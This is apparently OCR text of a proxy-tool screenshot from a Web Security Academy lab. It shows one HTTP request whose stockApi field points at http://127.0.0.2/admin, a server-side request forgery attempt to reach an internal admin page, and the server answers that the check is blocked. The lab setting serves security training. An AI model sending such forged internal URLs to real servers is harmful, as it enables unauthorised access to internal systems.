 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4e0008043a868e8240d866005d0054.web-security-academy.net
3 Cookie: session=PbCihQar75ajlDJ1pjgMPGDaIszTyV5d
4 Content-Length: 31
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.0.0.2/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked